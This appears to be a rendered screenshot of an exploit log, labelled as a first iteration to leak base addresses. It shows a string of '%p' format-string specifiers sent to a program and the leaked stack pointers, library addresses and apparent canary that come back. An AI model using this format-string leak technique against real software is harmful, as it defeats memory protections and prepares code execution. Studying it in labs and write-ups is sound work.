 ITERATION #1: leak base addresses
[*] === STDIN
%p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p
%p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p
[*] === STDOUT
0x5646b7ed22a1  0xfbad2088  0x5646b7ed2369  (nil)  0x5646b7ed22a0  (nil)  0x100000000  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x7ffddd5e000
a  0x7ffddd5f5000  0x10101000000  0x2  0x1f8bfbff  0x7ffddd5e4c29  0x64  0x1000  0xbcb7273f5e863900  0x1  0x7f4e0e2dad90
(nil)  0x5646b60ff1a9  0x1dd5e49b0  0x7ffddd5e49c8  (nil)  0xd2a0097dc9833372  0x7ffddd5e49c8